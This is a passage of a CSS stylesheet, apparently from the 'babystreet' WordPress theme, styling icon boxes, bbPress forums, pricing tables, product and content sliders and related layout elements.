.babystreet-iconbox.babystreet-clean-icon .icon_inner {
    background: none;
    font-size: 42px;
    vertical-align: top;
    height: 48px;
    line-height: 48px;
    border: none;
}

.babystreet-iconbox.babystreet-clean-icon.babystreet-icon-box-left .icon_inner, .babystreet-iconbox.babystreet-clean-icon.babystreet-icon-box-right .icon_inner {
    background: none;
    font-size: 42px;
    vertical-align: top;
    height: 52px;
    line-height: 52px;
    width: 52px;
}

.babystreet-iconbox.babystreet-icon-box-square .icon_inner {
    border-radius: 3px;
}

.babystreet-iconbox h5 {
    text-align: center;
    margin-bottom: 6px;
    padding-bottom: 6px;
    font-size: 18px;
    font-weight: 500;
    position: relative;
    display: block;
}

.babystreet-iconbox.babystreet-icon-box-left h5, .babystreet-iconbox.babystreet-icon-box-right h5 {
    margin-bottom: 2px;
    padding-bottom: 0px;
}

.babystreet-iconbox small {
    text-align: center;
    font-style: italic;
    width: 100%;
    display: block;
    font-size: 14px;
}

.babystreet-iconbox .iconbox_text_content {
    text-align: center;
    margin-top: 10px;
}

.babystreet-iconbox.babystreet-icon-box-left .iconbox_text_content, .babystreet-iconbox.babystreet-icon-box-right .iconbox_text_content {
    margin-top: 10px;
}

.babystreet-iconbox:hover {
    box-shadow: 0 0px 40px 0 rgba(0, 0, 0, 0.15);
    background-color: #ffffff;
    top: -5px;
}

.vc_icon_element {
    position: relative;
    z-index: 2;
}

/* BBPRESS STYLES */
#bbpress-forums, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-topics {
    overflow: visible;
}

#bbpress-forums li {
    margin: 0;
    padding: 0;
}

#bbpress-forums p.bbp-topic-meta img.avatar, .bbp-topic-description .bbp-author-avatar img.avatar, .bbp-forum-description .bbp-author-avatar img.avatar, .bbp-topic-revision-log img.avatar {
    padding: 0;
    margin: 0 3px -6px 3px;
    width: 20px;
    height: 20px;
}

#bbpress-forums div.bbp-forum-author img.avatar, #bbpress-forums div.bbp-topic-author img.avatar, #bbpress-forums div.bbp-reply-author img.avatar {
    margin-top: 0px;
    padding: 3px;
    border: 1px solid #f1f1f1;
}

#bbpress-forums div.bbp-topic-author a.bbp-author-name, #bbpress-forums div.bbp-reply-author a.bbp-author-name {
    word-wrap: break-word;
}

li.bbp-forum-info, li.bbp-topic-title .bbp-topic-permalink {
    font-size: 18px;
    color: #333333;
}

ul.super-sticky li.bbp-topic-title .bbp-topic-permalink:before {
    display: inline-block;
    color: #ffffff;
    content: "\f0c6";
    font-family: 'Font Awesome 5 Free';
    font-size: 12px;
    margin-bottom: 2px;
    margin-right: 8px;
    font-weight: 900 !important;
    padding: 5px 7px;
    font-size: 120%;
}

ul.sticky li.bbp-topic-title .bbp-topic-permalink:before {
    display: inline-block;
    color: #ffffff;
    content: "\f0c6";
    font-family: 'Font Awesome 5 Free';
    font-size: 12px;
    margin-bottom: 2px;
    margin-right: 8px;
    font-size: 120%;
    font-weight: 900 !important;
    padding: 5px 7px;
}

ul.status-closed li.bbp-topic-title .bbp-topic-permalink:before {
    display: inline-block;
    color: #ffffff;
    content: "\f023";
    font-family: 'Font Awesome 5 Free';
    font-size: 12px;
    margin-bottom: 2px;
    margin-right: 8px;
    font-weight: 900 !important;
    padding: 5px 7px;
    font-size: 120%;
}

#bbpress-forums li.bbp-body ul.topic {
    padding: 16px 12px;
}

li.bbp-forum-freshness, li.bbp-topic-freshness {
    text-align: right;
}

#bbpress-forums .bbp-body div.bbp-reply-content {
    padding: 30px;
    border: 4px solid #e5e5e5;
    background: #ffffff;
    position: relative;
    font-size: 14px;
    line-height: 150%;
    word-spacing: 2px;
}

#bbpress-forums {
    font-size: 13px;
}

#bbpress-forums .bbp-body div.bbp-forum-author, #bbpress-forums .bbp-body div.bbp-topic-author, #bbpress-forums .bbp-body div.bbp-reply-author {
    background: #ffffff none repeat scroll 0 0;
    border: 1px solid #f1f1f1;
    float: left;
    padding: 8px;
    text-align: center;
    width: 115px;
}

#bbpress-forums .bbp-body div.bbp-reply-content:before, #bbpress-forums #bbp-user-body:before {
    content: ' ';
    position: absolute;
    background: inherit;
    display: block;
    width: 16px;
    height: 16px;
    left: -8px;
    top: 16px;
    z-index: 3;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    border: 1px solid;
    border-color: #e5e5e5 transparent transparent #e5e5e5;
}

#bbpress-forums #bbp-user-body:before {
    background: inherit;
}

#bbpress-forums div.odd {
    background: #ffffff;
}

#bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-topics {
    border: none;
}

#bbpress-forums ul.bbp-replies li.bbp-header, #bbpress-forums ul.bbp-replies li.bbp-footer, #bbpress-forums ul.bbp-topics li.bbp-header, #bbpress-forums ul.bbp-topics li.bbp-footer {
    font-weight: normal;
}

#bbpress-forums div.bbp-forum-author, #bbpress-forums div.bbp-topic-author, #bbpress-forums div.bbp-reply-author {
    text-align: left;
}

#bbpress-forums ul.bbp-replies li.bbp-footer, #bbpress-forums ul.bbp-topics li.bbp-footer {
    margin: 10px 0;
}

#bbpress-forums div.bbp-reply-header {
    background-color: #ffffff;
    margin-bottom: 15px;
    border-style: dashed;
    padding-top: 16px;
}

#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log, #bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log, #bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log {
    border-top: 1px dashed #ddd;
    padding: 12px 0 0;
    width: 100%;
}

#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log li, #bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log li, #bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log li {
    padding: 4px 0;
}

#bbpress-forums ul.bbp-replies li.bbp-body div.hentry {
    margin-bottom: 35px !important;
}

.bbp-pagination {
    margin-bottom: 35px;
    text-align: right;
}

.bbp-pagination-count {
    float: right;
}

.bbp-pagination-links {
    float: left;
}

#bbpress-forums #bbp-single-user-details #bbp-user-avatar {
    float: left;
    margin: 0 10px 10px 0;
    width: 60px;
    height: 60px;
    position: absolute;
    top: -10px;
}

#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar {
    float: none;
    padding: 4px;
    background-color: #e5e5e5;
    max-width: 100%;
    height: auto;
}

#bbpress-forums #bbp-user-wrapper ul.bbp-lead-topic, #bbpress-forums #bbp-user-wrapper ul.bbp-topics, #bbpress-forums #bbp-user-wrapper ul.bbp-forums, #bbpress-forums #bbp-user-wrapper ul.bbp-replies, #bbpress-forums #bbp-user-wrapper fieldset.bbp-form {
    clear: left;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation li {
    display: inline-block;
    margin: 0;
    width: auto;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation a {
    text-transform: uppercase;
    color: #333333;
}

#bbpress-forums #bbp-user-body {
    padding: 20px;
    border: 4px solid #e5e5e5;
    background-color: #ffffff;
    position: relative;
    width: 100%;
    margin: 0;
}

#bbpress-forums #bbp-user-body:before {
    left: 40px;
    top: -8px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

#bbpress-forums #bbp-single-user-details {
    padding: 20px;
    padding-top: 40px;
    border: 1px solid #f1f1f1;
    background-color: #fcfcfc;
    border-bottom: none;
    float: none;
    width: 100%;
}

#bbpress-forums div.bbp-search-form {
    width: 100%;
    margin-bottom: 30px;
}

#bbpress-forums #bbp-search-form #bbp_search {
    float: left;
    width: 75%;
    height: 40px;
}

#bbp-search-form #bbp_search_submit {
    width: 23%;
    float: right;
    height: 40px;
    line-height: 40px;
    padding: 0 10px;
    vertical-align: middle;
}

#bbpress-forums > #subscription-toggle {
    float: right;
    margin-bottom: 15px;
}

#bbpress-forums > #subscription-toggle a.subscription-toggle {
    display: block;
    padding: 4px 12px;
    color: #ffffff;
    text-decoration: none;
}

#bbpress-forums > #subscription-toggle a.subscription-toggle:hover {
    background-color: #333333;
}

#bbpress-forums > #subscription-toggle a.subscription-toggle:before {
    display: inline-block;
    content: "\f024";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    font-size: 12px;
    margin-bottom: 2px;
    margin-right: 8px;
    font-size: 110%;
}

.bbp-topics .bbp-body {
    border: none;
}

#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {
    border: none;
}

#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {
    padding: 30px 20px;
    margin-bottom: 12px;
    border: 1px solid #eee;
    border-radius: 3px;
    position: relative;
    z-index: 1;
    transition: all 0.4s ease;
}

#bbpress-forums li.bbp-body ul.forum:hover, #bbpress-forums li.bbp-body ul.topic:hover {
    z-index: 20;
    background-color: #ffffff;
    box-shadow: 0 0px 40px 0 rgba(0, 0, 0, 0.2);
}

#bbpress-forums li.bbp-body ul.forum:hover *, #bbpress-forums li.bbp-body ul.topic:hover * {
    color: #ffffff;
}

#bbpress-forums ul.bbp-replies li.bbp-header, #bbpress-forums ul.bbp-replies li.bbp-footer, #bbpress-forums ul.bbp-topics li.bbp-header, #bbpress-forums ul.bbp-topics li.bbp-footer {
    margin: 10px 0;
}

.bbp-topics-front ul.super-sticky, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky {
    background-color: #ffffff !important;
}

a.bbp-forum-title, li.bbp-forum-info, li.bbp-topic-title .bbp-topic-permalink {
    color: #303547;
    text-decoration: none;
}

div.bbp-forum-content {
    color: #999999;
    text-transform: none;
    font-style: italic;
    font-size: 13px !important;
    font-weight: normal !important;
}

#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer {
    font-weight: bold;
    padding: 12px;
    background: none;
    border: none;
}

#bbpress-forums li.bbp-header .bbp-forum-topic-count, #bbpress-forums li.bbp-footer .bbp-forum-topic-count, #bbpress-forums li.bbp-header .bbp-forum-reply-count, #bbpress-forums li.bbp-footer .bbp-forum-reply-count, #bbpress-forums li.bbp-header .bbp-forum-freshness, #bbpress-forums li.bbp-footer .bbp-forum-freshness {
    font-weight: normal;
}

#bbpress-forums fieldset.bbp-form label {
    margin-bottom: 0 0 5px;
}

textarea#bbp_reply_content, textarea#bbp_topic_content, textarea#bbp_forum_content {
    border: 1px solid #e5e5e5;
}

#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar {
    margin-bottom: 5px;
}

#bbpress-forums div.bbp-the-content-wrapper input {
    margin: 0 4px 0 0;
}

div.bbp-breadcrumb, div.bbp-topic-tags {
    font-size: 11px !important;
    max-width: 45%;
}

div.bbp-breadcrumb p, div.bbp-topic-tags p {
    margin-top: 0px;
}

div:not(.widget) > form.bbp-login-form {
    margin-bottom: 35px;
    padding: 30px;
    border: 1px solid #f1f1f1;
    border-radius: 3px;
    display: block;
}

div:not(.widget) > form.bbp-login-form .g-recaptcha {
    margin-top: 35px;
}

.widget form.bbp-login-form .g-recaptcha > div {
    max-width: 280px !important;
}

.bbp-login-form .bbp-username input, .bbp-login-form .bbp-email input, .bbp-login-form .bbp-password input {
    padding: 12px 8px;
}

div:not(.widget) > .bbp-login-form .bbp-username, div:not(.widget) > .bbp-login-form .bbp-email, div:not(.widget) > .bbp-login-form .bbp-password, div:not(.widget) > .bbp-login-form .bbp-remember-me, div:not(.widget) > .bbp-login-form .bbp-submit-wrapper {
    margin-top: 15px;
}

div:not(.widget) > .bbp-login-form .bbp-username, div:not(.widget) > .bbp-login-form .bbp-email, div:not(.widget) > .bbp-login-form .bbp-password, div:not(.widget) > .bbp-login-form .bbp-submit-wrapper, div:not(.widget) > form.bbp-login-form .g-recaptcha {
    padding-left: 15px;
}

.bbp-login-form .bbp-submit-wrapper {
    text-align: inherit;
    float: none;
}

/* END OF BBPRESS STYLES */
#header_top .babystreet-social {
    float: right;
}

#header_top .babystreet-social ul {
    display: block;
    float: right;
    margin: 0;
    min-height: 30px;
    padding: 0;
    position: relative;
}

#powered .babystreet-social ul {
    display: block;
    margin: 0 auto;
    padding: 0;
    position: relative;
    text-align: left;
}

.babystreet-social ul li {
    display: inline-block;
    margin: 0;
    padding: 0;
    z-index: 1099;
    list-style: none !important;
}

#header .babystreet-social ul li {
    float: left;
}

.babystreet-social ul li a {
    display: block;
    font-size: 14px !important;
    height: 41px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    text-decoration: none;
    white-space: nowrap;
}

#powered .babystreet-social ul li a {
    color: #cecece;
    background: none;
    height: 32px;
    width: 32px;
    line-height: 32px;
    font-size: 17px !important;
    border: 1px dashed;
    border-radius: 50%;
    margin-right: 2px;
}

.babystreet-social ul li a:hover {
    opacity: 0.5;
}

body.babystreet_transparent_header #header_top .babystreet-social ul li a:hover {
    color: #ffffff !important;
}


a.babystreet-post-nav {
    display: inline-block;
    position: relative;
    cursor: pointer;
    text-decoration: none;
    padding: 20px;
    overflow: hidden;
    width: 50%;
    margin-top: 35px;
}

a.babystreet-post-nav .entry-info-wrap {
    position: relative;
    width: 100%;
    display: block;
}

a.babystreet-post-nav .entry-info {
    width: 100%;
    display: inline-block;
}

a.babystreet-post-nav .entry-info span {
    vertical-align: middle;
}

a.babystreet-post-nav .entry-info span.entry-title {
    font-size: 17px;
    display: inline-block;
    vertical-align: middle;
    color: #333333;
    font-weight: bold;
}

a.babystreet-post-nav .entry-info span.entry-title small {
    width: 100%;
    display: block;
    color: #999999;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: normal;
}

a.babystreet-post-nav i {
    display: none;
}

a.babystreet-post-nav.babystreet-post-prev {
    text-align: left;
}

a.babystreet-post-nav.babystreet-post-prev .entry-info:before, a.babystreet-post-nav.babystreet-post-next .entry-info:after {
    font-family: 'feather';
    content: "\e849";
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    vertical-align: middle;
    font-size: 27px;
    color: #cecece;
    position: relative;
}
a.babystreet-post-nav.babystreet-post-prev .entry-info:before {
    left: -30px;
}
a.babystreet-post-nav.babystreet-post-next .entry-info:after {
    content: "\e847";
    right: -30px;
}

a.babystreet-post-nav.babystreet-post-next {
    text-align: right;
}

a.babystreet-post-nav .entry-image {
    display: none;
}

a.babystreet-post-nav img {
    width: 76px;
    height: 76px;
}

body.bbpress a.babystreet-post-nav {
    display: none !important;
}

.vc_row {
    background-position: top center;
    background-size: cover;
    background-repeat: no-repeat;
    overflow: hidden;
}

.vc_row.vc_row-has-fill.babystreet-fixed-background {
    background-attachment: fixed !important;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-position: center top !important;
}

.babystreet-align-center {
    text-align: center;
}

.babystreet-align-left {
    text-align: left;
}

.babystreet-align-right {
    text-align: right;
}

.vc_custom_heading, .wpb_text_column.wpb_content_element {
    width: 100%;
    position: relative;
}

.vc_custom_heading {
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
}

.vc_custom_heading.babystreet-line-accent-text:before {
    display: inline-block;
    width: 50px;
    margin-right: 0.8em;
    content: "";
    height: 1px;
    border-bottom: 1px solid;
    vertical-align: middle;
    position: relative;
}

.vc-zoom-wrapper:hover {
    cursor: pointer;
}

/*only for webkit  browsers*/
@media screen and (-webkit-min-device-pixel-ratio: 1) and (-webkit-min-device-pixel-ratio: 2) {
    .babystreet-fixed-background, .vc_row.vc_row-has-fill.babystreet-fixed-background, .babystreet_title_holder .babystreet-zoomable-background {
        background-attachment: scroll !important;
    }
}

.vc_row.vc_row-fluid.babystreet-fixed-background {
    background-position: top center;
    background-size: cover;
}

.vc_row.babystreet-point-down[data-vc-full-width] {
    margin-bottom: 0;
    padding-bottom: 99px;
    position: relative;
}

.vc_row.babystreet-point-down.vc_parallax[data-vc-full-width] {
    overflow: hidden;
}

.vc_progress_bar.babystreet-progress-bar .vc_single_bar .vc_bar {
    border-radius: 2px !Important;
    height: 5px !important;
    top: auto !important;
    bottom: -5px !Important;
}

.vc_progress_bar.babystreet-progress-bar .vc_single_bar .vc_bar:after {
    content: '';
    display: inline-block;
    background-color: inherit;
    width: 12px;
    height: 12px;
    border-radius: 50%;
    position: absolute;
    right: 0px;
    bottom: -3px;
    border: 2px solid #ffffff;
}

.vc_progress_bar.babystreet-progress-bar .vc_single_bar .vc_label {
    display: block;
    padding: 1px !important;
    position: absolute !important;
    z-index: 5 !important;
    left: 0px;
    top: 0px;
    line-height: 6px;
    text-shadow: none !important;
    width: 100%;
}

.vc_progress_bar.babystreet-progress-bar .vc_single_bar .vc_label span.vc_label_units {
    float: right;
    display: block;
    padding: 8px;
    position: relative;
    top: -6px;
    border-radius: 3px;
}

.vc_progress_bar.babystreet-progress-bar .vc_single_bar {
    height: 35px !important;
    background: none !important;
    margin-bottom: 26px !important;
    border-bottom: 5px solid;
    border-bottom-color: rgba(0, 0, 0, 0.15);
}

.vc_pie_chart_back {
    border: 12px solid !important;
    border-color: rgba(0, 0, 0, 0.15) !Important;
    opacity: 0.8 !Important;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    -webkit-transform: scale(0.94);
    transform: scale(0.94);
}

.vc_pie_chart:hover .vc_pie_chart_back {
    border: 18px solid !important;
}

.vc_pie_chart .vc_pie_chart_value {
    font-size: 178% !important;
    text-align: center;
    font-weight: 600;
    -webkit-transform: scale(0.88);
    transform: scale(0.88);
}

.vc_pie_chart[data-pie-color="btn-primary"] .vc_pie_chart_value {
    color: #0088cc;
}

.vc_pie_chart[data-pie-color="btn-info"] .vc_pie_chart_value {
    color: #58b9da;
}

.vc_pie_chart[data-pie-color="btn-success"] .vc_pie_chart_value {
    color: #6ab165;
}

.vc_pie_chart[data-pie-color="btn-warning"] .vc_pie_chart_value {
    color: #ff9900;
}

.vc_pie_chart[data-pie-color="btn-danger"] .vc_pie_chart_value {
    color: #ff675b;
}

.vc_pie_chart[data-pie-color="btn-inverse"] .vc_pie_chart_value {
    color: #555555;
}

/*PRICING TABLES*/
.babystreet-pricing-table-shortcode {
    position: relative;
    vertical-align: middle;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    top: 0px;
    overflow: hidden;
    opacity: 0.95;
    border-radius: 3px;
    text-align: left;
}

.babystreet-pricing-table-shortcode.babystreet-pricing-is-featured, .babystreet-pricing-table-shortcode:hover {
    top: -15px;
    background-color: #292929;
}

.babystreet-pricing-table-shortcode:hover {
    z-index: 500;
}

.babystreet-pricing-table-shortcode.babystreet-pricing-is-featured .babystreet-pricing-table-price, .babystreet-pricing-table-shortcode:hover .babystreet-pricing-table-price, .babystreet-pricing-table-shortcode.babystreet-pricing-is-featured .babystreet-pricing-heading h5, .babystreet-pricing-table-shortcode:hover .babystreet-pricing-heading h5, .babystreet-pricing-table-shortcode.babystreet-pricing-is-featured .babystreet-pricing-table-content *, .babystreet-pricing-table-shortcode:hover .babystreet-pricing-table-content * {
    color: #ffffff;
}

.babystreet-pricing-heading {
    position: relative;
    padding: 0px 40px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    background: none !important;
}

.babystreet-pricing-table-shortcode.babystreet-pricing-is-featured .title-icon-holder, .babystreet-pricing-table-shortcode:hover .title-icon-holder {
    margin-bottom: 30px;
}

.babystreet-pricing-table-shortcode.babystreet-pricing-is-featured .babystreet-pricing-table-button, .babystreet-pricing-table-shortcode:hover .babystreet-pricing-table-button {
    opacity: 1;
}

.babystreet-pricing-heading h5 {
    font-size: 18px;
    font-weight: 500;
    padding-bottom: 2px;
    position: relative;
    margin-bottom: 5px;
}

.pricing-table-light-titles .babystreet-pricing-heading h5 {
    color: #ffffff;
}

.babystreet-pricing-heading h5:after {
    content: "";
    display: block;
    width: 28px;
    height: 2px;
    position: absolute;
    bottom: 1px;
    left: 0px;
}

.babystreet-spec-dot {
    font-size: 190%;
}

.vc_custom_heading .babystreet-spec-dot {
    font-size: inherit !important;
}

.babystreet-pricing-heading small {
    font-size: 13px;
    font-style: italic;
}

.babystreet-pricing-table-shortcode .title-icon-holder {
    width: 60px;
    height: 60px;
    line-height: 60px;
    vertical-align: middle;
    font-size: 36px;
    overflow: hidden;
    text-align: center !Important;
    color: #333333;
    margin-bottom: 0px;
    margin-top: 20px;
    display: inline-block;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}

.babystreet-pricing-table-shortcode.babystreet-pricing-is-featured .title-icon-holder .title-icon-wrapper, .babystreet-pricing-table-shortcode:hover .title-icon-holder .title-icon-wrapper {
    -webkit-animation: toggler 1s linear infinite;
    -moz-animation: toggler 1s linear infinite;
    -ms-animation: toggler 1s linear infinite;
    animation: toggler 1s linear infinite;
}

.babystreet-pricing-table-price {
    padding: 30px 40px 0px 40px;
    color: #333333;
    font-size: 40px;
}

.babystreet-pricing-table-price sub {
    font-size: 50%;
    font-weight: inherit;
    top: 0ex;
}

.babystreet-pricing-table-price sup {
    font-size: 50%;
    font-weight: inherit;
    bottom: 1.4ex;
}

.babystreet-pricing-table-price span {
    color: #999999;
    display: inline-block;
    font-size: 12.5px;
    font-style: italic;
    font-weight: normal;
    line-height: 32px;
    vertical-align: text-bottom;
}

.babystreet-pricing-table-content {
    padding: 25px 40px;
    font-size: 14px;
}

.babystreet-pricing-table-content ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.babystreet-pricing-table-content ul li {
    padding: 7px 0px;
    margin: 0;
    list-style: none;
}

.babystreet-pricing-table-button {
    padding: 0px;
    opacity: 0;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}

.babystreet-pricing-table-button a {
    padding: 15px 20px;
    width: 100%;
    display: block;
    color: #ffffff !important;
    text-decoration: none;
    font-weight: bold;
    font-size: 14px;
    text-align: center;
    border-radius: 0 !important;
}

.lifted {
    z-index: 100;
    position: relative;
}

/*END OF PRICING TABLES*/
/*CLOUDZOOM GALLERY*/
.babystreet-cloudzoom-gallery ul.additional-images {
    text-align: center;
}

.babystreet-cloudzoom-gallery ul.additional-images li {
    float: none;
}

.babystreet-cloudzoom-gallery a img {
    width: 100%;
    max-width: 100%;
    height: auto;

}

.babystreet-cloudzoom-gallery #wrap a.cloud-zoom img {
    padding: 8px;
    background: rgba(255, 255, 255, 0.9);
    border: 1px solid #f1f1f1;
    width: 100%;
}

/*END OF CLOUDZOOM GALLERY*/
.vc_btn3-style-custom {
    background-image: none !Important;
}

.vc_general.vc_btn3:focus {
    color: initial !important;
    border: initial !important;
}

/*PRODUCT SLIDER*/
.babystreet-product-slider {
    margin-bottom: 35px;
    overflow: hidden;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}

.babystreet-product-slide-holder {
    padding: 50px;
    display: table;
    background: #ffffff;
    overflow: hidden;
    position: relative;
}

.babystreet-product-slide-holder .babystreet-product-slide-image, .babystreet-product-slide-details {
    width: 100%;
    display: inline-block;
    vertical-align: top;
    position: relative;
    z-index: 10;
}

.babystreet-product-slide-details {
    width: 60%;
    display: table-cell;
    vertical-align: middle;
}

.babystreet-product-slide-details {
    padding-left: 50px;
}

.babystreet-product-slide-details a {
    text-decoration: none !important;
}

.babystreet-product-slide-details a h4 {
    font-size: 30px;
    font-weight: bold;
    text-decoration: none;
    margin-bottom: 15px;
    text-align: center;
    text-transform: uppercase;
}

.babystreet-product-slide-description {
    display: block;
    line-height: normal !important;
    margin-bottom: 20px;
    text-align: center;
    font-size: 15px;
}

.babystreet-product-slide-price {
    display: block;
    margin-bottom: 25px;
    font-size: 30px;
    font-weight: 600;
    text-align: center;
}

.babystreet-product-slider .count_holder {
    padding: 10px 20px;
    margin: 20px auto;
    text-align: center;
}

.babystreet-product-slide-price ins span.amount, .babystreet-product-slide-price > span.amount {
    color: #333333;
    vertical-align: bottom;
}

.babystreet-product-slide-price del {
    text-decoration: none;
}

.babystreet-product-slide-price del span.amount {
    font-size: 18px;
    color: #cecece;
    text-decoration: line-through;
}

.babystreet-product-slide-cart {
    display: block;
    text-align: center;
}

.babystreet-product-slide-cart a.added_to_cart {
    clear: both;
    text-align: center;
    display: block;
}

.babystreet-product-slide-countdown {
    display: block;
    margin-bottom: 20px;
    position: relative;
    text-align: center;
}

.babystreet-product-slider.owl-carousel {
    position: relative;
}

/*END OF PRODUCT SLIDER*/
/*COUNTER SHORTCODE*/
.babystreet-counter-shortcode {
    text-align: center;
    margin-bottom: 10px;
    display: inline-block;
    width: 100%;
}

.babystreet-counter-shortcode i {
    color: #dadada;
    font-size: 75%;
}

.babystreet-counter-shortcode .babystreet-counter {
    display: inline-block;
}

.babystreet-counter-shortcode .babystreet-counter-left {
    text-align: left;
}

.babystreet-counter-shortcode .babystreet-counter-right {
    text-align: right;
}

/*END OF COUNTER SHORTCODE*/

/* babystreet CONTENT SLIDER */
.babystreet_content_slider {
    position: relative;
}

.babystreet-fullheight-content-slider .vc_tta-panel-body > .vc_row {
    min-height: 100vh;
}

.babystreet-fullheight-content-slider .owl-nav .owl-next, .babystreet-fullheight-content-slider .owl-nav .owl-prev {
    font-size: 30px;

}
.owl-nav .owl-next i:before, .owl-nav .owl-prev i:before {
    font-family: 'feather' !important;
}
.owl-nav .owl-next i:before {
    content: "\e844" !important;
}
.owl-nav .owl-prev i:before {
    content: "\e843" !important;
}

.babystreet_content_slider.babystreet-fullheight-content-slider.babystreet_content_slider_dark_nav .owl-nav .owl-next, .babystreet_content_slider.babystreet-fullheight-content-slider.babystreet_content_slider_dark_nav .owl-nav .owl-prev {
    background-color: #333333;
}

.babystreet_content_slider.babystreet-fullheight-content-slider.babystreet_content_slider_light_nav .owl-nav .owl-next, .babystreet_content_slider.babystreet-fullheight-content-slider.babystreet_content_slider_light_nav .owl-nav .owl-prev {
    background-color: #ffffff;
}

.babystreet_content_slider.babystreet_content_slider_light_nav.babystreet-pagination-numbers .owl-dot:after {
    background-color: #ffffff;
}

.babystreet_content_slider .vc_column_container > .vc_column-inner {
    padding-left: 0px !important;
    padding-right: 0px !important;
}

.babystreet_content_slider .vc_row {
    margin-left: 0px;
    margin-right: 0px;
}

.babystreet_content_slider .owl-dots {
    width: 100%;
    height: 30px;
    text-align: inherit;
    margin: 0px;
    padding: 0 35px;
}

.babystreet_content_slider.babystreet-pagination-inside .owl-dots {
    position: absolute;
    bottom: -300px;
}

.babystreet_content_slider.babystreet-pagination-inside:hover .owl-dots {
    bottom: 30px;
}

.babystreet-fullheight-content-slider .owl-dots {
    position: absolute;
    bottom: 90px;
    z-index: 999;
}

.babystreet_content_slider .owl-dot {
    display: inline-block;
    padding: 3px;
    vertical-align: middle;
    background: none;
    margin: 0 4px;
}

.babystreet_content_slider .owl-dot span {
    display: inline-block;
    width: 12px;
    height: 12px;
    background-color: #cecece;
    border-radius: 50%;
    vertical-align: middle;
    position: relative;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}

.babystreet_content_slider .owl-dot.active span:after {
    display: block;
    position: absolute;
    top: -4px;
    left: -4px;
    right: -4px;
    bottom: -4px;
    border: 2px dashed #cecece;
    border-radius: 50%;
    content: "";
}

.babystreet_content_slider .vc_tta-panel-heading {
    display: none;
}

/* END OF babystreet CONTENT SLIDER */
html.no-touch .babystreet-from-right {
    opacity: 0;
    position: relative;
    right: -80px;
}

html.no-touch .babystreet-from-left {
    opacity: 0;
    position: relative;
    left: -80px;
}

html.no-touch .babystreet-from-bottom {
    opacity: 0;
    position: relative;
    bottom: -50px;
}

html.no-touch .babystreet-fade {
    opacity: 0;
}

.vc_row.babystreet-visible-overlay[data-vc-full-width] {
    overflow: visible;
    z-index: 20;
}

.vc_row.has-babystreet-canvas {
    overflow: hidden !Important;
    position: relative;
}

.vc_row.has-babystreet-canvas.babystreet-visible-overlay[data-vc-full-width] {
    overflow: visible !Important;
}

.vc_row.has-babystreet-canvas > .wpb_column {
    z-index: 1;
}

.vc_row.has-babystreet-canvas > canvas, .particles-js-canvas-el {
    display: inline-block !Important;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 0;
    width: 100% !Important;
}

.particles-js-canvas-el {
    top: 0;
    height: 100% !Important;
}

.vc_row.has-babystreet-canvas.vc_parallax > canvas {
    z-index: 1;
}

.bbp-topic-title span.bbp-st-topic-support {
    position: relative;
    top: -3px;
    left: 0px;
    color: #ffffff !important;
    background-color: #d12a5c;
    padding: 4px 8px;
    font-size: 10px !Important;
    text-transform: uppercase;
    margin-right: 5px;
}

.topic .bbp-private-reply {
    border-radius: 4px;
}

body.bbp-search.forum-search.bbpress #bbpress-forums div.bbp-topic-header {
    position: relative;
    background: none;
}

body.bbp-search.forum-search.bbpress #bbpress-forums div.bbp-forum-title h3, body.bbp-search.forum-search.bbpress #bbpress-forums div.bbp-topic-title h3, body.bbp-search.forum-search.bbpress #bbpress-forums div.bbp-reply-title h3 {
    font-weight: normal;
    font-size: 18px;
    margin: 12px 0;
}

body.bbp-search.forum-search.bbpress #bbpress-forums .bbp-body div.bbp-reply-content {
    margin-bottom: 30px;
}

body.bbp-search.forum-search.bbpress .bbp-topic-title span.bbp-st-topic-support {
    position: absolute;
    bottom: 10px;
    right: 5px;
    top: auto;
    left: auto;
}

.bbp-topic-title span.bbp-st-topic-support.topic-working {
    background-color: #f3b111;
}

.bbp-topic-title span.bbp-st-topic-support.topic-resolved {
    background-color: #9dc442;
}

.breadcrumb span.bbp-st-topic-support, h1.heading-title span.bbp-st-topic-support {
    display: none;
}

.babystreet-dropcap p:first-letter, .babystreet-dropcap h1:first-letter, .babystreet-dropcap h2:first-letter, .babystreet-dropcap h3:first-letter, .babystreet-dropcap h4:first-letter, .babystreet-dropcap h5:first-letter, .babystreet-dropcap h6:first-letter {
    display: block;
    float: left;
    line-height: 1;
    margin-right: 20px;
    margin-top: 12px;
    padding: 20px;
    text-align: center;
